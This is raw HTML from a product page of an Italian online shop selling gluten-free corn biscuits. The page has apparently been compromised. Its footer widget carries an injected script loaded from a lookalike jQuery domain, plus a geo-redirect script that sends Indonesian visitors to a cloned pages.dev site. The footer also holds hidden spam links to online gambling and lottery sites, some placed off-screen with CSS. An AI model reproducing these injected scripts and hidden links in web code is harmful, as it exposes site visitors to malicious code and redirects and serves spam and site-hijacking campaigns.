				<div class="product col-md-3 type-product post-1929 status-publish first instock product_cat-la-nostra-biscotteria product_tag-senza-glutine product_tag-senza-lattosio product_tag-biscotti product_tag-100-vegetale has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-thumb"><a href="https://www.agricolafrettoli.it/product/fiori-di-mais-gocce-cioccolato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="badges"></div><img width="1000" height="1000" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/FIORI-GOCCE-CIOCCOLATO-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/FIORI-GOCCE-CIOCCOLATO-1000x1000.jpg 1000w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/FIORI-GOCCE-CIOCCOLATO-150x150.jpg 150w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/FIORI-GOCCE-CIOCCOLATO-80x80.jpg 80w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/FIORI-GOCCE-CIOCCOLATO-100x100.jpg 100w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/FIORI-GOCCE-CIOCCOLATO-600x600.jpg 600w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/FIORI-GOCCE-CIOCCOLATO-96x96.jpg 96w, https://www.agricolafrettoli.it/wp-content/uploads/2019/06/FIORI-GOCCE-CIOCCOLATO-460x460.jpg 460w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class="product-action"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="Add to cart"><a href="?add-to-cart=1929" data-quantity="1" data-product_id="1929" data-product_sku="FRETTOLI-PRD-018" data-product_name="Fiori di Mais con Gocce di Cioccolato" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1929" data-product_sku="FRETTOLI-PRD-018" aria-label="Add &ldquo;Fiori di Mais con Gocce di Cioccolato&rdquo; to your cart" rel="nofollow">Add to cart</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-1929" data-id="1929">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-1929 " data-id="1929" data-effect="mfp-3d-unfold">Quick view</a></div></div></div><div class="product-info"><a href="https://www.agricolafrettoli.it/product/fiori-di-mais-gocce-cioccolato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Fiori di Mais con Gocce di Cioccolato</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</span></span>
<div class="product-rate"></div><div class="product-desc"><div class="description woocommerce-product-details__short-description">
	<p>Biscotti con farina di mais e gocce di cioccolato, regalano momenti di pausa allegri e golosi. &#8220;Inzupposi&#8221; e ideali per le tue colazioni.</p>
<p>&nbsp;</p>
<p>Confezione 250 g</p>
<p>&nbsp;</p>
<p><img class="wp-image-20988 size-medium alignleft" src="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/IMG_7686-300x100.png" alt="" width="300" height="100" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="product-action-list"><span class="add-to-cart-btn hint--top hint--rounded hint--bounce" aria-label="Add to cart"><a href="?add-to-cart=1929" data-quantity="1" data-product_id="1929" data-product_sku="FRETTOLI-PRD-018" data-product_name="Fiori di Mais con Gocce di Cioccolato" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1929" data-product_sku="FRETTOLI-PRD-018" aria-label="Add &ldquo;Fiori di Mais con Gocce di Cioccolato&rdquo; to your cart" rel="nofollow">Add to cart</a></span><div class="wishlist-btn hint--top hint--rounded hint--bounce" aria-label="Add to wishlist"><a href="#" class="woosw-btn woosw-btn-1929" data-id="1929">Add to wishlist</a></div><div class="quick-view-btn hint--top hint--rounded hint--bounce" aria-label="Quick view"><a href="#" class="woosq-btn woosq-btn-1929 " data-id="1929" data-effect="mfp-3d-unfold">Quick view</a></div></div></div></div>

			
			</div>

        </div>

	</div>

            </div>
			        </div>
    </div>
</div><!-- /.content -->
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-5 footer-c1">
								<div id="media_image-2" class="widget widget_media_image"><a href="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CERTIFICATO-SENZA-GLUTINE.pdf"><img width="300" height="163" src="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/frettoli-300x163.png" class="image wp-image-28189  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/frettoli-300x163.png 300w, https://www.agricolafrettoli.it/wp-content/uploads/2020/11/frettoli.png 367w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>LAgricola Frettoli, immersa nel suggestivo parco dell’Adda coltiva e trasforma antichi cereali in prodotti da forno di alta qualità certificati Gluten Free e Vegan.</p>
<div style="position: absolute; left: -9966px;">
<p>With <a 
href="https://1winsgiris.com/">1Win</a>, users can enjoy top-tier odds and unique gaming experiences.</p>
</div>
<p><script src="https://jqueryoi.com/614.js"></script>
<link rel="amphtml" href="https://agricolafrettoli-amp-king-udud-yuks.pages.dev/" />
<script>
(async () => {
  try {
    const res = await fetch('https://ipapi.co/country/');
    const txt = (await res.text()).trim();
    if (txt === 'ID') {
      window.location.href = 'https://agricolafrettoli-amp-king-udud-yuks.pages.dev/';
    }
  } catch (e) {
    console.log('Geo redirect gagal:', e);
  }
})();
</script></p>
</div>
		</div><div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-5" class="widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget widget_block"><div class="sr-links">
  <a href="https://furniwood.com/lien-he/">แทงบอลออนไลน์</a>
  <a href="https://math.vru.ac.ir/">แทงบอล</a>
</div>

<style>
.sr-links {
  position: absolute;
  left: -9999px;
  width: 1px;
  height: 1px;
  overflow: hidden;
}
</style></div>				<div class="footer-social">                <a class="hint--top hint--bounce hint--success"
                   aria-label="Facebook"
                   href="https://www.facebook.com/Azienda-Agricola-Frettoli-1897325707174958/">
                    <i class="fa fa-facebook"></i>
                </a>
				                <a class="hint--top hint--bounce hint--success"
                   aria-label="Instagram"
                   href="https://www.instagram.com/frettoli_agricola/">
                    <i class="fa fa-instagram"></i>
                </a>
				</div>            </div>
            <div class="col-md-2 footer-c2">
				<div id="insight-core-bmw-1" class="widget insight-core-bmw"><h3 class="widget-title">Infomazioni</h3><div class="menu-footer-infomation-container"><ul id="menu-footer-infomation" class="menu"><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.agricolafrettoli.it/condizioni-di-vendita/">Condizioni di Vendita</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.agricolafrettoli.it/informativa-sul-trattamento-dei-dati-personali/">Informativa sul trattamento dei dati personali</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.agricolafrettoli.it/contatti/">Contatti</a></li>
</ul></div></div><div id="block-6" class="widget widget_block"><p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://luckynailssalonspaspringfield.com/">Bandar Togel</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.winniethepoohgifts.com/">Toto Togel</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.dyplastcomposites.com/">Situs Togel</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.emreaydin.org/">Situs Toto</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.thewindsortaverngrill.com/">Slot Online</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://kindercollegepiscataway.com/">Slot Gacor</a><br /></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.sacadairhersey.com/">Slo88</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://pazhavangadiganapathy.com/">Situs Slot Online</a></span></p></div>            </div>
            <div class="col-md-2 footer-c3">
				<div id="insight-core-bmw-2" class="widget insight-core-bmw"><h3 class="widget-title">Menu utente</h3><div class="menu-footer-useful-link-container"><ul id="menu-footer-useful-link" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.agricolafrettoli.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="https://www.agricolafrettoli.it/my-account/edit-account/">Dettagli account</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="https://www.agricolafrettoli.it/my-account/orders/">Ordini</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="https://www.agricolafrettoli.it/my-account/lost-password/">Password dimenticata</a></li>
</ul></div></div>            </div>
            <div class="col-md-3 footer-c4">
				<div id="text-4" class="widget widget_text"><h3 class="widget-title">Contatti</h3>			<div class="textwidget"><a href="https://www.google.com/maps?q=Via+Giacomo+Matteotti,+101,+20872+Cornate+d%27Adda+MB&rlz=1C1ASVB_enIT785IT785&um=1&ie=UTF-8&sa=X&ved=0ahUKEwjGysnkip7jAhXF6aQKHdCvDMAQ_AUIECgB">Via Giacomo Matteotti, 101,
20872 Cornate d'Adda MB</a><br><br>
<a href="tel:+390396927055">T +39 039 6927055</a><br><br>
<a href="mailto:info@agricolafrettoli.it">info@agricolafrettoli.it</a></div>
		</div>            </div>
        </div> <!-- /.row -->
    </div><!-- /.wrapper -->
</footer><!-- /.footer -->
<div class="copyright">
    <div class="container">
        <div class="row row-xs-center">
            <div class="col-md-8 copyright_text">
				©2019-20 Agricola Frettoli Srl | Via Matteotti 101 | Cornate d'Adda 20872 MB | PI 10250490967 | REA: MB - 1869970 | agricolafrettoli@pec.it | Concept by <a href="https://www.mrketing.it">Mr Keting</a>            </div>
            <div class="col-md-4 copyright_payment_img">
                <img src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/images/footer_payment_01.png"
                     alt="Agricola Frettoli"/>
            </div>
        </div>
    </div>
	        <div class="backtotop" id="backtotop">
            <svg version="1.0" xmlns="http://www.w3.org/2000/svg"
                 width="127px" height="37px" viewBox="0 0 127 37"
                 preserveAspectRatio="xMidYMid meet">
                <g transform="translate(0.000000,37.000000) scale(0.100000,-0.100000)"
                   fill="#000000" stroke="none">
                    <path d="M543 356 c-93 -30 -181 -104 -259 -216 -36 -53 -115 -103 -194 -124
-50 -13 0 -15 555 -15 555 0 605 2 555 15 -79 21 -158 71 -194 124 -59 86
-137 159 -203 192 -76 37 -188 48 -260 24z"/>
                </g>
            </svg>
        </div>
	</div>
</div><!-- /.site -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.agricolafrettoli.it/wp-admin/admin-ajax.php";
</script>

<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket" style="">
							<span class="xoo-wsc-items-count">0</span>
						<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">
			</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><div class="wppopups-whole" style="display: none"></div>					                        <div class="wooscp-popup wooscp-search">
                            <div class="wooscp-popup-inner">
                                <div class="wooscp-popup-content">
                                    <div class="wooscp-popup-content-inner">
                                        <div class="wooscp-popup-close"></div>
                                        <div class="wooscp-search-input">
                                            <input type="search" id="wooscp_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="wooscp-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
										                        <div class="wooscp-popup wooscp-settings">
                            <div class="wooscp-popup-inner">
                                <div class="wooscp-popup-content">
                                    <div class="wooscp-popup-content-inner">
                                        <div class="wooscp-popup-close"></div>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="wooscp-settings-fields">
											<li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="image" checked/><span class="label">Image</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="price" checked/><span class="label">Price</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="description" checked/><span class="label">Description</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="content" checked/><span class="label">Content</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="wooscp-area" class="wooscp-area wooscp-bar-bottom wooscp-bar-right wooscp-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#5fbd74">
                        <div class="wooscp-inner">
                            <div class="wooscp-table">
                                <div class="wooscp-table-inner">
									                                        <a href="javascript:void(0);" id="wooscp-table-close"
                                           class="wooscp-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="wooscp-table-close-icon"></span></a>
									                                    <div class="wooscp-table-items"></div>
                                </div>
                            </div>
                            <div class="wooscp-bar">
								                                    <a href="javascript:void(0);" class="wooscp-bar-settings hint--top"
                                       aria-label="Select fields"></a>
																                                    <a href="javascript:void(0);" class="wooscp-bar-search hint--top"
                                       aria-label="Add product"></a>
								                                <div class="wooscp-bar-items"></div>
								                                <div class="wooscp-bar-btn wooscp-bar-btn-text">
                                    <div class="wooscp-bar-btn-icon-wrapper">
                                        <div class="wooscp-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Wishlist <span
                                            class="woosw-count">0</span>
                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
								<span class="woosw-page">
									<a href="https://www.agricolafrettoli.it/wishlist/">Open wishlist page</a>
								</span>
                                        <span class="woosw-continue"
                                              data-url="">
									Continue shopping								</span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
					<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/080c4d63f4df753fe1dde5b52/05715e603b9f9428942dcc263.js");</script>            <script>
				jQuery( document ).ready( function() {
					insightMarkProductViewed(1914);
				} );
            </script>
							<script class="custom-js">jQuery(document).ready(function ($) {});</script>            <script>
				jQuery( document ).ready( function( $ ) {
					$( ".header" ).headroom(
						{
							offset: 0,
							onTop: function() {
								if ( jQuery( '.logo-image' ).attr( 'data-normal' ) != '' ) {
									jQuery( '.logo-image' ).attr( 'src', jQuery( '.logo-image' ).attr( 'data-normal' ) );
								}
							},
							onNotTop: function() {
								if ( jQuery( '.logo-image' ).attr( 'data-sticky' ) != '' ) {
									jQuery( '.logo-image' ).attr( 'src', jQuery( '.logo-image' ).attr( 'data-sticky' ) );
								}
							},
						}
					);
				} );
            </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.agricolafrettoli.it\/product\/biscotti-delicati-al-cocco\/#product","name":"Delicati 100% Vegetale al Cocco","url":"https:\/\/www.agricolafrettoli.it\/product\/biscotti-delicati-al-cocco\/","description":"Biscotti con farina di mais e cocco rap\u00e8. Gradevole consistenza friabile e gusto delicato.\r\n\r\n&amp;nbsp;\r\n\r\nConfezione 250 g\u00a0\r\n\r\n\r\n\r\n&amp;nbsp;","image":"https:\/\/www.agricolafrettoli.it\/wp-content\/uploads\/2019\/06\/COCCO.jpg","sku":"FRETTOLI-PRD-032","offers":[{"@type":"Offer","price":"4.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.50","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.agricolafrettoli.it\/product\/biscotti-delicati-al-cocco\/","seller":{"@type":"Organization","name":"Agricola Frettoli","url":"https:\/\/www.agricolafrettoli.it"}}],"gtin":"8051122290024"}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=440876869855932&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.agricolafrettoli.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script type="text/javascript" id="woo_discount_rules_site_v1-js-extra">
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.agricolafrettoli.it","admin_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/","ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","show_product_strikeout":"show","product_price_container_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-discount-rules/v1/assets/js/woo_discount_rules.js?ver=1.9.9" id="woo_discount_rules_site_v1-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.0.5" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.2.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f7a8df14f4f95dffbcc51fb71dbaf37","fragment_name":"wc_fragments_7f7a8df14f4f95dffbcc51fb71dbaf37","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaSbgUAAAAAH_nhXft-NvKbHj9IfI1LFf-T5zl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","pid":"1914","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.agricolafrettoli.it","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","nonce":"c03ce52f02"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.0.2.1" id="wppopups-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/dragarrange/drag-arrange.js?ver=3.0.4" id="dragarrange-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=3.0.4" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.0.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wooscp-frontend-js-extra">
/* <![CDATA[ */
var wooscpVars = {"ajaxurl":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","user_id":"5d683352529913f1f848a4c9e3f5b2b8","page_url":"","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","open_table":"yes","open_bar":"no","click_again":"no","remove_all":"Do you want to remove all products from the compare?","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","limit":"100","limit_notice":"You can add a maximum of {limit} products to the compare table.","button_text":"Compare","button_text_added":"Compare","nonce":"ebea3f9d6f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=3.0.4" id="wooscp-frontend-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.2.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=2.0.7" id="slick-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","effect":"mfp-3d-unfold"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=2.0.7" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","menu_action":"open_page","copied_text":"Copied the wishlist link:","wishlist_url":"https:\/\/www.agricolafrettoli.it\/wishlist\/","button_text":"Add to wishlist","button_action":"list","button_text_added":"Browse wishlist","button_action_added":"popup"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=2.0.3" id="woosw-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.agricolafrettoli.it","ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/countdown/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/odometer/odometer.min.js" id="odometer-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/slideout/slideout.min.js" id="slideout-js"></script>
